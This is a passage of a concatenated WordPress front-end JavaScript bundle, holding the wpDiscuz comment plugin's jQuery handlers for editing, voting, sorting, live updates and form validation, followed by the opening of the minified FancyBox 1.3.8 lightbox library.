            $('.wc_comm_form .wc_email').val(Cookies.get('comment_author_email_' + wpdiscuzCookiehash));
        }
        if (Cookies.get('comment_author_url_' + wpdiscuzCookiehash)) {
            $('.wc_comm_form .wc_website').val(Cookies.get('comment_author_url_' + wpdiscuzCookiehash));
        }
    }

    function addCookie(wcForm, obj) {
        var email = '';
        var name = '';
        if ($('.wc_email', wcForm).val()) {
            email = $('.wc_email', wcForm).val();
        } else {
            email = obj.user_email;
        }
        if ($('.wc_name', wcForm).val()) {
            name = $('.wc_name', wcForm).val();
        } else {
            name = obj.user_name;
        }
        if (storeCommenterData == null) {
            Cookies.set('comment_author_email_' + wpdiscuzCookiehash, email);
            Cookies.set('comment_author_' + wpdiscuzCookiehash, name);
            if ($('.wc_website', wcForm).length) {
                Cookies.set('comment_author_url_' + wpdiscuzCookiehash, $('.wc_website', wcForm).val());
            }
        } else {
            storeCommenterData = parseInt(storeCommenterData);
            Cookies.set('comment_author_email_' + wpdiscuzCookiehash, email, {expires: storeCommenterData, path: '/'});
            Cookies.set('comment_author_' + wpdiscuzCookiehash, name, {expires: storeCommenterData, path: '/'});
            if ($('.wc_website', wcForm).length) {
                Cookies.set('comment_author_url_' + wpdiscuzCookiehash, $('.wc_website', wcForm).val(), {expires: storeCommenterData, path: '/'});
            }
        }
    }
//============================== ADD COMMENT FUNCTION ============================== // 
//============================== EDIT COMMENT FUNCTION ============================== // 
    var wcCommentTextBeforeEditing;

    $(document).delegate('.wc_editable_comment', 'click', function () {
        var uniqueID = getUniqueID($(this), 0);
        var commentID = getCommentID(uniqueID);
        var editButton = $(this);
        var data = new FormData();
        data.append('action', 'editComment');
        data.append('commentId', commentID);
        var wcCommentTextBeforeEditingTop = $('#wc-comm-' + uniqueID + ' .wpd-top-custom-fields');
        var wcCommentTextBeforeEditingBottom = $('#wc-comm-' + uniqueID + ' .wpd-bottom-custom-fields');
        wcCommentTextBeforeEditing = wcCommentTextBeforeEditingTop.length ? '<div class="wpd-top-custom-fields">' + wcCommentTextBeforeEditingTop.html() + '</div>' : '';
        wcCommentTextBeforeEditing += '<div class="wc-comment-text">' + $('#wc-comm-' + uniqueID + ' .wc-comment-text').html() + '</div>';
        wcCommentTextBeforeEditing += wcCommentTextBeforeEditingBottom.length ? '<div class="wpd-bottom-custom-fields">' + $('#wc-comm-' + uniqueID + ' .wpd-bottom-custom-fields').html() + '</div>' : '';

        getAjaxObj(data).done(function (response) {
            try {
                var obj = $.parseJSON(response);
                var message = '';
                var messageKey = obj.code;
                if (parseInt(messageKey) >= 0) {
                    $('#wc-comm-' + uniqueID + ' .wpd-top-custom-fields').remove();
                    $('#wc-comm-' + uniqueID + ' .wpd-bottom-custom-fields').remove();
                    $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-text').replaceWith(obj.message);
                    $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_editable_comment').hide();
                    $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_cancel_edit').css('display', 'inline-block');
                    var editForm = $('#wc-comm-' + uniqueID + ' > .wc-comment-right #wpdiscuz-edit-form');
                    wpdiscuzReplaceValidationUI(editForm[0]);
                } else {
                    message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                    wpdiscuzAjaxObj.setCommentMessage(editButton, messageKey, message, false);
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    });

    $(document).delegate('.wc_save_edited_comment', 'click', function () {
        var uniqueID = getUniqueID($(this));
        var commentID = getCommentID(uniqueID);
        var editCommentForm = $('#wc-comm-' + uniqueID + ' #wpdiscuz-edit-form');
        var saveButton = $(this);
        wpdValidateFieldRequired(editCommentForm);
        editCommentForm.submit(function (event) {
            event.preventDefault();
        });

        if (editCommentForm[0].checkValidity()) {
            var data = new FormData();
            data.append('action', 'saveEditedComment');
            data.append('wpdiscuz_unique_id', uniqueID);
            data.append('commentId', commentID);
            var inputs = $(":input", editCommentForm);
            inputs.each(function () {
                if ($(this).is(':visible') && this.name != '' && this.type != 'checkbox' && this.type != 'radio') {
                    data.append(this.name + '', $(this).val());
                }
                if (this.type == 'checkbox' || this.type == 'radio') {
                    if ($(this).is(':checked')) {
                        data.append(this.name + '', $(this).val());
                    }
                }
            });

            getAjaxObj(data).done(function (response) {
                try {
                    var obj = $.parseJSON(response);
                    var messageKey = obj.code;
                    var message = '';
                    if (parseInt(messageKey) >= 0) {
                        wcCancelOrSave(uniqueID, obj.message);
                    } else {
                        message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                        wpdiscuzAjaxObj.setCommentMessage(saveButton, messageKey, message, false);
                    }
                    if (obj.callbackFunctions != null && obj.callbackFunctions != 'undefined' && obj.callbackFunctions.length) {
                        $.each(obj.callbackFunctions, function (i) {
                            if (typeof wpdiscuzAjaxObj[obj.callbackFunctions[i]] === "function") {
                                wpdiscuzAjaxObj[obj.callbackFunctions[i]](messageKey, commentID, commentContent);
                            } else {
                                console.log(obj.callbackFunctions[i] + " is not a function");
                            }
                        });
                    }
                } catch (e) {
                    if (response.indexOf('<') >= 0 && response.indexOf('>') >= 0) {
                        message = e;
                    } else {
                        message = response;
                    }
                    wpdiscuzAjaxObj.setCommentMessage(saveButton, 'wc_invalid_field', message, false);
                }
                $('.wpdiscuz-loading-bar').hide();
            });
        }
    });

    $(document).delegate('.wc_cancel_edit', 'click', function () {
        var uniqueID = getUniqueID($(this));
        wcCancelOrSave(uniqueID, wcCommentTextBeforeEditing);
    });

    function wcCancelOrSave(uniqueID, content) {
        $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_editable_comment').show();
        $('#wc-comm-' + uniqueID + ' > .wc-comment-right .wc-comment-footer .wc_cancel_edit').hide();
        $('#wc-comm-' + uniqueID + ' #wpdiscuz-edit-form').replaceWith(content);
    }

    function nl2br(str, is_xhtml) {
        var breakTag = (is_xhtml || typeof is_xhtml === 'undefined') ? '<br/>' : '<br>';
        var string = (str + '').replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g, '$1' + breakTag + '$2');
        return string.replace('<br><br>', '<br/>');
    }
//============================== EDIT COMMENT FUNCTION ============================== // 
//============================== LOAD MORE ============================== // 
    $(document).delegate('.wc-load-more-submit', 'click', function () {
        var loadButton = $(this);
        var loaded = 'wc-loaded';
        var loading = 'wc-loading';
        if (loadButton.hasClass(loaded)) {
            wpdiscuzLoadComments(loadButton, loaded, loading);
        }
    });

    var isRun = false;
    if (commentListLoadType == 2 && !wordpressIsPaginate) {
        $('.wc-load-more-submit').parents('.wpdiscuz-comment-pagination').hide();
        wpdiscuzScrollEvents();
        $(window).scroll(function () {
            wpdiscuzScrollEvents();
        });
    }

    function wpdiscuzScrollEvents() {
        var wpdiscuzHasMoreComments = $('#wpdiscuzHasMoreComments').val();
        var scrollHeight = $(document).height();
        var scrollPosition = $(window).height() + $(window).scrollTop();
        if (scrollHeight && scrollPosition) {
            var scrollPercent = scrollPosition * 100 / scrollHeight;
            if (scrollPercent >= 80 && isRun === false && wpdiscuzHasMoreComments == 1) {
                isRun = true;
                wpdiscuzLoadComments($('.wc-load-more-submit'));
            }
        }
    }

    function wpdiscuzLoadComments(loadButton, loaded, loading) {
        loadButton.toggleClass(loaded);
        loadButton.toggleClass(loading);
        var data = new FormData();
        data.append('action', 'loadMoreComments');
        data.append('offset', wpdiscuzLoadCount);
        data.append('orderBy', wpdiscuzCommentOrderBy);
        data.append('order', wpdiscuzCommentOrder);
        data.append('lastParentId', getLastParentID());
        data.append(wpdiscuzLastVisitKey, Cookies.get(wpdiscuzLastVisitKey));
        wpdiscuzLoadCount++;
        getAjaxObj(data).done(function (response) {
            try {
                var obj = $.parseJSON(response);
                $('.wpdiscuz-comment-pagination').before(obj.comment_list);
                setLoadMoreVisibility(obj);
                $('.wpdiscuz_single').remove();
                isRun = false;
                loadLastCommentId = obj.loadLastCommentId;
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
            $('.wc-load-more-submit').blur();
            loadButton.toggleClass(loaded);
            loadButton.toggleClass(loading);
        });
    }

    function setLoadMoreVisibility(obj) {
        if (obj.is_show_load_more == false) {
            $('#wpdiscuzHasMoreComments').val(0);
            $('.wc-load-more-submit').parents('.wpdiscuz-comment-pagination').hide();
        } else {
            setLastParentID(obj.last_parent_id);
            $('#wpdiscuzHasMoreComments').val(1);
        }

        if (obj.callbackFunctions != null && obj.callbackFunctions != 'undefined' && obj.callbackFunctions.length) {
            $.each(obj.callbackFunctions, function (i) {
                if (typeof wpdiscuzAjaxObj[obj.callbackFunctions[i]] === "function") {
                    wpdiscuzAjaxObj[obj.callbackFunctions[i]]();
                } else {
                    console.log(obj.callbackFunctions[i] + " is not a function");
                }
            });
        }
    }

//============================== LOAD MORE ============================== // 
//============================== VOTE  ============================== // 
    $(document).delegate('.wc_vote.wc_not_clicked', 'click', function () {
        var currentVoteBtn = $(this);
        $(currentVoteBtn).removeClass('wc_not_clicked');
        var messageKey = '';
        var message = '';
        var commentID = $(this).parents('.wc-comment-right').attr('id');
        commentID = commentID.substring(commentID.lastIndexOf('-') + 1);
        var voteType;
        if ($(this).hasClass('wc-up')) {
            voteType = 1;
        } else {
            voteType = -1;
        }

        var data = new FormData();
        data.append('action', 'voteOnComment');
        data.append('commentId', commentID);
        data.append('voteType', voteType);
        getAjaxObj(data).done(function (response) {
            $(currentVoteBtn).addClass('wc_not_clicked');
            try {
                var obj = $.parseJSON(response);
                messageKey = obj.code;
                if (parseInt(messageKey) >= 0) {
                    if (obj.buttonsStyle == 'total') {
                        var voteCountDiv = $('.wc-comment-footer .wc-vote-result', $('#comment-' + commentID));
                        voteCountDiv.text(parseInt(voteCountDiv.text()) + voteType);
                    } else {
                        var likeCountDiv = $('.wc-comment-footer .wc-vote-result-like', $('#comment-' + commentID));
                        var dislikeCountDiv = $('.wc-comment-footer .wc-vote-result-dislike', $('#comment-' + commentID));
                        likeCountDiv.text(obj.likeCount);
                        dislikeCountDiv.text(obj.dislikeCount);
                        parseInt(obj.likeCount) > 0 ? likeCountDiv.addClass('wc-positive') : likeCountDiv.removeClass('wc-positive');
                        parseInt(obj.dislikeCount) < 0 ? dislikeCountDiv.addClass('wc-negative') : dislikeCountDiv.removeClass('wc-negative');
                    }
                } else {
                    message = wpdiscuzAjaxObj.wpdiscuz_options[messageKey];
                    wpdiscuzAjaxObj.setCommentMessage(currentVoteBtn, messageKey, message, false);
                }
                if (obj.callbackFunctions != null && obj.callbackFunctions != 'undefined' && obj.callbackFunctions.length) {
                    $.each(obj.callbackFunctions, function (i) {
                        if (typeof wpdiscuzAjaxObj[obj.callbackFunctions[i]] === "function") {
                            wpdiscuzAjaxObj[obj.callbackFunctions[i]](messageKey, commentID, voteType);
                        } else {
                            console.log(obj.callbackFunctions[i] + " is not a function");
                        }
                    });
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    });
//============================== VOTE ============================== //
//============================== SORTING ============================== //
    $(document).delegate('.wpdiscuz-sort-button', 'click', function () {
        if (!($(this).hasClass('wpdiscuz-sort-button-active'))) {
            var clickedBtn = $(this);
            if ($(this).hasClass('wpdiscuz-vote-sort-up')) {
                wpdiscuzCommentOrderBy = 'by_vote';
                wpdiscuzCommentOrder = 'desc';
            } else {
                wpdiscuzCommentOrderBy = 'comment_date_gmt';
                wpdiscuzCommentOrder = $(this).hasClass('wpdiscuz-date-sort-desc') ? 'desc' : 'asc';
            }
            var data = new FormData();
            data.append('action', 'wpdiscuzSorting');
            data.append('orderBy', wpdiscuzCommentOrderBy);
            data.append('order', wpdiscuzCommentOrder);

            var messageKey = '';
            var message = '';
            getAjaxObj(data).done(function (response) {
                try {
                    var obj = $.parseJSON(response);
                    messageKey = obj.code;
                    message = obj.message;
                    if (parseInt(messageKey) > 0) {
                        $('#wpcomm .wc-thread-wrapper .wc-comment').each(function () {
                            $(this).remove();
                        });
                        $('#wpcomm .wc-thread-wrapper').prepend(message);
                        wpdiscuzLoadCount = parseInt(obj.loadCount);
                    } else {
                    }
                    setActiveButton(clickedBtn);
                    setLoadMoreVisibility(obj);
                } catch (e) {
                    console.log(e);
                }
                $('.wpdiscuz-loading-bar').hide();
            });
        }
    });

    function setActiveButton(clickedBtn) {
        $('.wpdiscuz-sort-buttons .wpdiscuz-sort-button').each(function () {
            $(this).removeClass('wpdiscuz-sort-button-active');
        });
        clickedBtn.addClass('wpdiscuz-sort-button-active');
    }

//============================== SORTING ============================== // 
//============================== SINGLE COMMENT ============================== // 
    function getSingleComment() {
        var loc = location.href;
        var matches = loc.match(/#comment\-(\d+)/);
        if (matches !== null) {
            var commentId = matches[1];
            if (!$('#comment-' + commentId).length) {
                var data = new FormData();
                data.append('action', 'getSingleComment');
                data.append('commentId', commentId);
                var ajaxObject = getAjaxObj(data);
                ajaxObject.done(function (response) {
                    try {
                        var obj = $.parseJSON(response);
                        $('.wc-thread-wrapper').prepend(obj.message);
                        $('html, body').animate({
                            scrollTop: $(".wc-thread-wrapper").offset().top
                        }, 1000);
                    } catch (e) {
                        console.log(e);
                    }
                    $('.wpdiscuz-loading-bar').hide();
                });
            }
        }
    }
    getSingleComment();
//============================== SINGLE COMMENT ============================== //
//============================== LIVE UPDATE ============================== // 
    if (commentListUpdateType && loadLastCommentId && (isUserLoggedIn || (!isUserLoggedIn && !disableGuestsLiveUpdate))) {
        setInterval(liveUpdate, parseInt(commentListUpdateTimer) * 1000);
    }

    function liveUpdate() {
        var visibleCommentIds = getVisibleCommentIds();
        var email = (Cookies.get('comment_author_email_' + wpdiscuzCookiehash) != undefined && Cookies.get('comment_author_email_' + wpdiscuzCookiehash) != '') ? Cookies.get('comment_author_email_' + wpdiscuzCookiehash) : '';
        var data = new FormData();
        data.append('action', 'updateAutomatically');
        data.append('loadLastCommentId', loadLastCommentId);
        data.append('visibleCommentIds', visibleCommentIds);
        data.append('email', email);
        var ajaxObject = getAjaxObj(data);
        ajaxObject.done(function (response) {
            try {
                var obj = $.parseJSON(response);
                if (obj.code == 1) {
                    if (commentListUpdateType == 1) {
                        liveUpdateImmediately(obj);
                    } else {
                        wpdiscuzCommentArray = wpdiscuzCommentArray.concat(obj.message.comments);
                        wpdiscuzReplyArray = wpdiscuzReplyArray.concat(obj.message.author_replies);
                        var newCommentArrayLength = wpdiscuzCommentArray.length;
                        var newRepliesArrayLength = wpdiscuzReplyArray.length;
                        if (newCommentArrayLength > 0) {
                            var newCommentText = newCommentArrayLength + ' ';
                            newCommentText += newCommentArrayLength > 1 ? wpdiscuzAjaxObj.wpdiscuz_options.wc_new_comments_button_text : wpdiscuzAjaxObj.wpdiscuz_options.wc_new_comment_button_text;
                            $('.wc_new_comment').html(newCommentText).show();
                        } else {
                            $('.wc_new_comment').hide();
                        }
                        if (newRepliesArrayLength > 0) {
                            var newReplyText = newRepliesArrayLength + ' ';
                            newReplyText += newRepliesArrayLength > 1 ? wpdiscuzAjaxObj.wpdiscuz_options.wc_new_replies_button_text : wpdiscuzAjaxObj.wpdiscuz_options.wc_new_reply_button_text;
                            $('.wc_new_reply').html(newReplyText).show();
                        } else {
                            $('.wc_new_reply').hide();
                        }
                    }
                    $('.wc_header_text_count').html(obj.wc_all_comments_count_new);
                    loadLastCommentId = obj.loadLastCommentId;
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    }

    function liveUpdateImmediately(obj) {
        if (obj.message !== undefined) {
            var commentObject;
            var message = obj.message;
            for (var i = 0; i < message.length; i++) {
                commentObject = message[i];
                addCommentToTree(commentObject.comment_parent, commentObject.comment_html);
            }
        }
    }

    $(document).delegate('.wc-update-on-click', 'click', function () {
        var data = new FormData();
        data.append('action', 'updateOnClick');
        var clickedButton = $(this);
        if (clickedButton.hasClass('wc_new_comment')) {
            data.append('newCommentIds', wpdiscuzCommentArray.join());
        } else {
            data.append('newCommentIds', wpdiscuzReplyArray.join());
        }

        getAjaxObj(data).done(function (response) {
            try {
                var obj = $.parseJSON(response);
                liveUpdateImmediately(obj);
                if (clickedButton.hasClass('wc_new_comment')) {
                    wpdiscuzCommentArray = [];
                    $('.wc_new_comment').hide();
                } else {
                    wpdiscuzReplyArray = [];
                    $('.wc_new_reply').hide();
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    });
//============================== LIVE UPDATE ============================== // 
//============================== READ MORE ============================== // 
    $(document).delegate('.wpdiscuz-readmore', 'click', function () {
        var uniqueId = getUniqueID($(this));
        var commentId = getCommentID(uniqueId);
        var data = new FormData();
        data.append('action', 'readMore');
        data.append('commentId', commentId);
        getAjaxObj(data).done(function (response) {
            try {
                var obj = $.parseJSON(response);
                if (obj.code) {
                    $('#comment-' + commentId + ' .wc-comment-text').html(' ' + obj.message);
                    $('#wpdiscuz-readmore-' + uniqueId).remove();
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    });
//============================== READ MORE ============================== // 

//============================== FUNCTIONS ============================== //
    /**
     * field - the clicked element
     * messagekey - the key for adding class on message container
     * message - the message to add
     * isformerror - whether the error is form or not
     */
    wpdiscuzAjaxObj.setCommentMessage = function (field, messageKey, message, isFormError) {
        var msgContainer;
        var parentContainer;
        if (isFormError) {
            parentContainer = field.parents('.wc-form-wrapper');
        } else {
            parentContainer = field.closest('.wc-comment');
        }
        msgContainer = parentContainer.children('.wpdiscuz-comment-message');
        msgContainer.removeClass();
        msgContainer.addClass('wpdiscuz-comment-message');
        msgContainer.addClass(messageKey);
        msgContainer.html(message);
        msgContainer.show().delay(4000).fadeOut(1000, function () {
            msgContainer.removeClass();
            msgContainer.addClass('wpdiscuz-comment-message');
            msgContainer.html('');
        });

    }

    function cloneSecondaryForm(field) {
        var uniqueId = getUniqueID(field, 0);
        $('#wpdiscuz_form_anchor-' + uniqueId).before(replaceUniqueId(uniqueId));
        var secondaryFormWrapper = $('#wc-secondary-form-wrapper-' + uniqueId);
        wpdiscuzReplaceValidationUI($('.wc_comm_form', secondaryFormWrapper)[0]);
        secondaryFormWrapper.slideToggle(700, function () {
            field.addClass('wpdiscuz-clonned');
        });
        changeCaptchaImage($('.wc_captcha_refresh_img', secondaryFormWrapper));
    }

    function replaceUniqueId(uniqueId) {
        var secondaryForm = $('#wpdiscuz_hidden_secondary_form').html();
        return secondaryForm.replace(/wpdiscuzuniqueid/g, uniqueId);
    }

    function getUniqueID(field, isMain) {
        var fieldID = '';
        if (isMain) {
            fieldID = field.parents('.wc-main-form-wrapper').attr('id');
        } else {
            fieldID = field.parents('.wc-comment').attr('id');
        }
        var uniqueID = fieldID.substring(fieldID.lastIndexOf('-') + 1);
        return uniqueID;
    }

    function getCommentID(uniqueID) {
        return uniqueID.substring(0, uniqueID.indexOf('_'));
    }

    function getLastParentID() {
        var url = $('.wc-load-more-link').attr("href");
        return url.substring(url.lastIndexOf('=') + 1);
    }

    function setLastParentID(lastParentID) {
        var url = $('.wc-load-more-link').attr("href");
        $('.wc-load-more-link').attr("href", url.replace(/[\d]+$/m, lastParentID));
        if (commentListLoadType != 2) {
            $('.wpdiscuz-comment-pagination').show();
        }
    }


    function getCommentDepth(field) {
        var fieldClasses = field.attr('class');
        var classesArray = fieldClasses.split(' ');
        var depth = '';
        $.each(classesArray, function (index, value) {
            if ('wc_comment_level' === getParentDepth(value, false)) {
                depth = getParentDepth(value, true);
            }
        });
        return parseInt(depth) + 1;
    }

    function getParentDepth(depthValue, isNumberPart) {
        var depth = '';
        if (isNumberPart) {
            depth = depthValue.substring(depthValue.indexOf('-') + 1);
        } else {
            depth = depthValue.substring(0, depthValue.indexOf('-'));
        }
        return depth;
    }

    function addCommentToTree(parentId, comment) {
        if (parentId == 0) {
            $('.wc-thread-wrapper').prepend(comment);
        } else {
            var parentUniqueId = getUniqueID($('#comment-' + parentId), 0);
            $('#wpdiscuz_form_anchor-' + parentUniqueId).after(comment);
        }
    }

    function getVisibleCommentIds() {
        var uniqueId;
        var commentId;
        var visibleCommentIds = '';
        $('.wc-comment-right').each(function () {
            uniqueId = getUniqueID($(this), 0);
            commentId = getCommentID(uniqueId);
            visibleCommentIds += commentId + ',';
        });
        return visibleCommentIds;
    }

    function loginButtonsClone() {
        if ($('.wc_social_plugin_wrapper .wp-social-login-provider-list').length) {
            $('.wc_social_plugin_wrapper .wp-social-login-provider-list').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        } else if ($('.wc_social_plugin_wrapper .the_champ_login_container').length) {
            $('.wc_social_plugin_wrapper .the_champ_login_container').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        } else if ($('.wc_social_plugin_wrapper .social_connect_form').length) {
            $('.wc_social_plugin_wrapper .social_connect_form').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        } else if ($('.wc_social_plugin_wrapper .oneall_social_login_providers').length) {
            $('.wc_social_plugin_wrapper .oneall_social_login .oneall_social_login_providers').clone().prependTo('#wpdiscuz_hidden_secondary_form > .wc-form-wrapper >  .wc-secondary-forms-social-content');
        }
    }

    function displayShowHideReplies() {
        $('#wcThreadWrapper .wc-comment').each(function (i) {
            if ($('> .wc-reply', this).length || $(this).hasClass('wpdiscuz-root-comment')) {
                var toggle = $('> .wc-comment-right .wc-comment-footer .wc-toggle', this);
                toggle.removeClass('wpdiscuz-hidden');
            }
        });
    }

    function wpdiscuzReset() {
        $('.wpdiscuz_reset').val("");
    }

    function setTextareaCharCount(elem, count) {
        if (commentTextMaxLength != null) {
            var currLength = elem.val().length;
            var textareaWrap = elem.parents('.wc_comm_form');
            var charCountDiv = $('.commentTextMaxLength', textareaWrap);
            var left = commentTextMaxLength - currLength;
            if (left <= 10) {
                charCountDiv.addClass('left10');
            } else {
                charCountDiv.removeClass('left10');
            }
            charCountDiv.html(left);
        }
    }

    function wpdValidateFieldRequired(form) {
        var fieldsGroup = form.find('.wpd-required-group');
        $.each(fieldsGroup, function () {
            $('input', this).removeAttr('required');
            var checkedFields = $('input:checked', this);
            if (checkedFields.length === 0) {
                $('input', $(this)).attr('required', 'required');
            } else {
                $('.wpd-field-invalid', this).remove();
            }
        });

        if (wpdiscuzRecaptcha && $('input[name=wpdiscuz_recaptcha]', form).length && !$('input[name=wpdiscuz_recaptcha]', form).val().length) {
            wpdGoogleRecaptchaValid = false;
            $('.wpdiscuz-recaptcha', form).css('border', '1px solid red');
        } else if (wpdiscuzRecaptcha) {
            $('.wpdiscuz-recaptcha', form).css('border', 'none');
        }
    }

    //============================== FUNCTIONS ============================== // 

    //=================== FORM VALIDATION ================================//
    function wpdiscuzReplaceValidationUI(form) {
        form.addEventListener("invalid", function (event) {
            event.preventDefault();
        }, true);
        form.addEventListener("submit", function (event) {
            if (!this.checkValidity()) {
                event.preventDefault();
            }
        });
    }

    $(document).delegate('.wc_comm_submit, .wc_save_edited_comment', 'click', function () {
        var curentForm = $(this).parents('form');
        var invalidFields = $(':invalid', curentForm),
                errorMessages = $('.error-message', curentForm),
                parent;

        for (var i = 0; i < errorMessages.length; i++) {
            errorMessages[ i ].parentNode.removeChild(errorMessages[ i ]);
        }
        for (var i = 0; i < invalidFields.length; i++) {
            parent = invalidFields[ i ].parentNode;
            var oldMsg = parent.querySelector('.wpd-field-invalid');
            if (oldMsg) {
                parent.removeChild(oldMsg);
            }
            if (invalidFields[ i ].validationMessage !== '') {
                parent.insertAdjacentHTML("beforeend", "<div class='wpd-field-invalid'><span>" +
                        invalidFields[ i ].validationMessage +
                        "</span></div>");
            }
        }
    });

    function wpdiscuzRemoveError(field) {
        var wpdiscuzErrorDiv = $(field).parents('div.wpdiscuz-item').find('.wpd-field-invalid');
        if (wpdiscuzErrorDiv) {
            wpdiscuzErrorDiv.remove();
        }
    }
    $(document).delegate('.wpdiscuz-item input,.wpdiscuz-item textarea,.wpdiscuz-item select', 'click', function () {
        wpdiscuzRemoveError($(this));
    });

    $(document).delegate('.wpdiscuz-item input,.wpdiscuz-item textarea,.wpdiscuz-item select', 'focus', function () {
        wpdiscuzRemoveError($(this));
    });

    $(document).delegate('.wpd-required-group', 'change', function () {
        if ($('input:checked', this).length !== 0) {
            $('.wpd-field-invalid', this).remove();
            $('input', $(this)).removeAttr('required');
        } else {
            $('input', $(this)).attr('required', 'required');
        }
    });

    /* SPOILER */
    $(document).delegate('.wpdiscuz-spoiler', 'click', function () {
        $(this).next().slideToggle();
        if ($(this).hasClass('wpdiscuz-spoiler-closed')) {
            $(this).parents('.wpdiscuz-spoiler-wrap').find('.fa-plus').removeClass('fa-plus').addClass('fa-minus');
        } else {
            $(this).parents('.wpdiscuz-spoiler-wrap').find('.fa-minus').removeClass('fa-minus').addClass('fa-plus');
        }
        $(this).toggleClass('wpdiscuz-spoiler-closed');
    });

    function wpdiscuzShowReplies(uniqueId) {
        var commentId = getCommentID(uniqueId);
        var data = new FormData();
        data.append('action', 'wpdiscuzShowReplies');
        data.append('commentId', commentId);
        var ajax = getAjaxObj(data);
        ajax.done(function (response) {
            try {
                var resp = $.parseJSON(response);
                if (resp.code == 1) {
                    $('#wc-comm-' + uniqueId).replaceWith(resp.data);
                    $('#wc-comm-' + uniqueId + ' .wc-toggle .fa').removeClass('fa-chevron-down').addClass('fa-chevron-up').removeClass('wpdiscuz-show-replies');
                } else {
                    console.log('Unknown error occured');
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    }

    /**
     * @param {type} action the action key 
     * @param {type} data the request properties
     * @returns {jqXHR}
     */
    function getAjaxObj(data) {
        if (data.action !== 'liveUpdate') {
            $('.wpdiscuz-loading-bar').show();
        }
        data.append('postId', wpdiscuzPostId);
        return $.ajax({
            type: 'POST',
            url: wpdiscuzAjaxObj.url,
            data: data,
            contentType: false,
            processData: false,
        });
    }
});
// source --> https://vydeleniya.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8 
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 *
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 *
 * Version: 1.3.8
 * Requires: jQuery v1.7+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 */
!function(a){var b,c,d,e,f,g,h,i,j,k,w,A,B,l=0,m={},n=[],o=0,p={},q=[],r=null,s=new Image,t=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,u=/[^\.]\.(swf)\s*$/i,v=/[^\.]\.(svg)\s*$/i,x=1,y=0,z="",C=!1,D=a.extend(a("<div/>")[0],{prop:0}),E=navigator.userAgent.match(/msie [6]/i)&&!window.XMLHttpRequest,F=void 0!==document.createTouch,G=function(){c.hide(),s.onerror=s.onload=null,r&&r.abort(),b.empty()},H=function(){return!1===m.onError(n,l,m)?(c.hide(),void(C=!1)):(m.titleShow=!1,m.width="auto",m.height="auto",b.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),void J())},I=function(){var e,f,h,i,j,k,d=n[l];if(G(),m=a.extend({},a.fn.fancybox.defaults,"undefined"==typeof a(d).data("fancybox")?m:a(d).data("fancybox")),k=m.onStart(n,l,m),k===!1)return void(C=!1);if("object"==typeof k&&(m=a.extend(m,k)),h=m.title||(d.nodeName?a(d).attr("title"):d.title)||"",d.nodeName&&!m.orig&&(m.orig=a(d).children("img:first").length?a(d).children("img:first"):a(d)),""===h&&m.orig&&(h=m.titleFromAlt?m.orig.attr("alt"):m.orig.attr("title")),e=m.href||(d.nodeName?a(d).attr("href"):d.href)||null,(/^(?:javascript)/i.test(e)||"#"==e)&&(e=null),m.type?(f=m.type,e||(e=m.content)):m.content?f="html":e&&(f=e.match(t)||a(d).hasClass("image")?"image":e.match(u)?"swf":e.match(v)?"svg":a(d).hasClass("iframe")?"iframe":0===e.indexOf("#")?"inline":"ajax"),!f)return void H();switch("inline"==f&&(d=e.substr(e.indexOf("#")),f=a(d).length>0?"inline":"ajax"),m.type=f,m.href=e,m.title=h,m.autoDimensions&&("html"==m.type||"inline"==m.type||"ajax"==m.type?(m.width="auto",m.height="auto"):m.autoDimensions=!1),m.modal&&(m.overlayShow=!0,m.hideOnOverlayClick=!1,m.hideOnContentClick=!1,m.enableEscapeButton=!1,m.showCloseButton=!1),m.padding=parseInt(m.padding,10),m.margin=parseInt(m.margin,10),b.css("padding",m.padding+m.margin),a(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){a(this).replaceWith(g.children())}),f){case"html":b.html(m.content),J();break;case"inline":if(a(d).parent().is("#fancybox-content")===!0)return void(C=!1);a('<div class="fancybox-inline-tmp" />').hide().insertBefore(a(d)).on("fancybox-cleanup",function(){a(this).replaceWith(g.children())}).on("fancybox-cancel",function(){a(this).replaceWith(b.children())}),a(d).appendTo(b),J();break;case"image":C=!1,a.fancybox.showActivity(),s=new Image,s.onerror=function(){H()},s.onload=function(){C=!0,s.onerror=s.onload=null,K()},s.src=e;break;case"swf":m.scrolling="no",i='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+m.width+'" height="'+m.height+'"><param name="movie" value="'+e+'"></param>',j="",a.each(m.swf,function(a,b){i+='<param name="'+a+'" value="'+b+'"></param>',j+=" "+a+'="'+b+'"'}),i+='<embed src="'+e+'" type="application/x-shockwave-flash" width="'+m.width+'" 